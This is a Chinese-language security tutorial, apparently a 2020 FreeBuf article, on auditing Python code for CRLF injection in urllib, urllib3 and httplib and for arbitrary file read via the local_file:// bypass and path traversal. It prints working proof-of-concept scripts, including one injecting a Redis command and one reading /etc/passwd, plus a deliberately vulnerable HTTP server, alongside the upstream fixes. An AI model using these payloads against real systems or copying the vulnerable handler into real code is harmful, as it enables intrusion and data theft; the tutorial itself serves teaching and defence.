介绍
Python代码审计方法多种多样,但是总而言之是根据前人思路的迁移融合扩展而形成。目前Python代码审计思路,呈现分散和多样的趋势。Python微薄研发经验以及结合实际遇到的思路和技巧进行总结,以便于朋友们的学习和参考。
CRLF和任意文件读取的审计实战
CRLF 审计实战
CRLF的问题经常会出现在Python的模块之中,曾经有案例说明httplib模块、urllib模块等存在CRLF问题。问题来源于模块对于\x0d\x0a(\r\n)处理并不严格。如果该问题被有效利用,可能会导致 Memcached和Redis 等缓存应用出现问题,严重可获得shell。在审计中多尝试插入\r\n,包括不同的位置,也许会有新的发现。
urllib CRLF漏洞(CVE-2019-9740和CVE-2019-9947)
这个问题关于urllib模块,被插入\r\n导致CRLF问题。另外,如果攻击者在攻击载荷之中加入缓存应用命令,可能导致严重的安全隐患。下面看下 POC 。
#!/usr/bin/env python3
import sys
import urllib
import urllib.error
import urllib.request
host = "10.251.0.83:6379?\r\nSET test success\r\n"
url = "http://" + host + ":8080/test/?test=a"
try:
info = urllib.request.urlopen(url).info()
print(info)
except urllib.error.URLError as e:
print(e)POC 中使用了 sys、urllib、urllib.error、urllib.request 模块,测试目标的 IP 为 10.251.0.83 ,咱们在 host 之中插入 \r\n 和 redis 命令 “SET test success” ,目前为了实现 验证 CRLF 并且尝试污染 redis 缓存。在尝试执行此攻击后,检查redis服务器:
127.0.0.1:6379> GET test
"success"
127.0.0.1:6379>在 redis 服务器中可以看到缓存已经被污染,多了 test 属性值为 success 。
紧接着,咱们通过漏洞修补日志可得知对于URL上的内容进行了检查,如下所示。修复中使用了 re 模块利用正则的方式检查十六进制 \x00-\x20 和 \x7f 。若感兴趣,可访问下面的链接进一步查看详情。
# https://github.githistory.xyz/python/cpython/blob/96aeaec64738b730c719562125070a52ed570210/Lib/http/client.py
_contains_disallowed_url_pchar_re = re.compile('[\x00-\x20\x7f]')
# Arguably only these _should_ allowed:
# _is_allowed_url_pchars_re = re.compile(r"^[/!$&'()*+,;=:@%a-zA-Z0-9._~-]+$")
# We are more lenient for assumed real world compatibility purposes.
# We always set the Content-Length header for these methods because some
# servers will otherwise respond with a 411
_METHODS_EXPECTING_BODY = {'PATCH', 'POST', 'PUT'}另外在urilib3中也存在同样问题,可见此种问题是模块的通病,测试和修复方法类似不再阐述。
import urllib3
pool_manager = urllib3.PoolManager()
host = "localhost:7777?a=1 HTTP/1.1\r\nX-injected: header\r\nTEST: 123"
url = "https://" + host + ":8080/test/?test=a"
try:
info = pool_manager.request('GET', url).info()
print(info)
except Exception:
pass
# nc -l localhost 7777
GET /?a=1 HTTP/1.1
X-injected: header
TEST: 123:8080/test/?test=a HTTP/1.1
Host: localhost:7777
Accept-Encoding: identityhttplib CRLF 漏洞
之后咱们看下httplib模块的问题。这个问题由 HACKERONE 的审核们确认,POC 如下所示。通过 POC 可以看到,先使用 LINUX 下的 nc 命令开启 7777 端口,然后编写脚本在 httplib.HTTPConnection 写入目标的 IP 和 端口,这里是 192.168.158.129 和 7777,使用 request 方法执行HTTP GET 请求,在请求参数之后插入 \r\n 和用于测试的字符串 TEST: 123 , nc 上收到请求报文,根据报文得出 httplib 的 request 方法存在 CRLF 问题。
# KALI LINUX 命令行1 :nc -l -p 7777
# root@柠檬菠萝:~# nc -l -p 7777
# GET a=1HTTP/1.1
# X-injected: header
# TEST: 123 HTTP/1.1
# Host: 192.168.158.129:7777
# Accept-Encoding: identity
# KALI LINUX 命令行2:
import httplib
conn = httplib.HTTPConnection("192.168.158.129:7777")
conn.request("GET", "a=1HTTP/1.1\r\nX-injected: header\r\nTEST: 123")
r1 = conn.getresponse()
print (r1.status, r1.reason)任意文件读取的审计实战
在Python urllib 模块中有所体现,专注于HTTP请求响应的模块,因为缓解SSRF和任意文件读取故不支持file协议。另外还有部分业务下载文件,在使用 open 方法解决时就有可能存在任意文件读取漏洞。下面来看案例。
urllib local_file协议绕过导致任意文件读取漏洞(CVE-2019-9948)
模块为了缓解漏洞影响,将 file:// 加入黑名单。咱们在进行测试时候 “urllib.urlopen(‘file:///etc/passwd’)” 会被模块中的黑名单匹配到 file 从而被禁止。但是由于在linux中支持 local_file:// 读取文件,所以导致了绕过问题。下面为 POC 。
import urllib
print urllib.urlopen('local_file:///etc/passwd').read()[:30]POC 向咱们展示在 urllib.urlopen 方法中执行 “local_file”, read() 为获取文本信息,[:30] 为对于获取到的文本信息进行分片。
在模块中很难识别哪些允许访问,禁用协议是很棒的好方法,简单有效。实际也是如此修补的,urltype 之中是 local_file 协议的特征,在第203行被拼接为 open_local_file 字符串,它在第208行被if 语句进行检测和禁止。

任意文件读取实例
咱们自己编写简单案例,使用 urllib、SocketServer、SimpleHTTPRequestHandler模块,在Python2的环境下搭建简单的HTTP服务器,在do_GET方法中,咱们通过urllib.splitquery(self.path)获取到参数并给他赋值到uri_c,再使用open()打开uri_c中的内容,从而产生任意文件读取漏洞。实例代码如下。
import urllib
import SocketServer
from SimpleHTTPServer import SimpleHTTPRequestHandler
class MyHandler(SimpleHTTPRequestHandler):
def _set_headers(self):
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
def do_GET(self):
print("got get request %s" % (self.path))
hql = urllib.splitquery(self.path)[1]
uri_c = str(hql)
print('cmd===%s' % (uri_c))
file = open(uri_c)
self.wfile.write(file.read())
file.close()
def start_server():
httpd = SocketServer.TCPServer(("127.0.0.1", 8090), MyHandler)
print('Starting httpd...')
httpd.serve_forever()
if __name__ == "__main__":
start_server()咱们在启动服务之后根据脚本中定义 127.0.0.1:8090 访问。在参数部分尝试任意文件读取,即可读取到目标文件内容。在这里尝试读取Windows\win.ini,使用“http://127.0.0.1:8090/?../../../../Windows\win.ini”进行攻击,返回结果如下。
# URL : http://127.0.0.1:8090/?../../../../Windows\win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1总结
文中分享CRLF和任意文件读取的实战案例。案例大多数来源于收集,少部分为个人挖掘。分享的案例帮助咱们较为深入了解,如何发现和挖掘CRLF问题,同时也有相关的修复案例。CRLF 使用的过滤 [\x00-\x20\x7f] 进行防御,任意文件读取使用的限制文件读取协议来进行缓解,也可采用限制文件访问路径来达到防御。
*本文原创作者:米怀特,本文属于FreeBuf原创奖励计划,未经许可禁止转载
来源:freebuf.com 2020-01-09 13:20:16 by: 米怀特






















请登录后发表评论
注册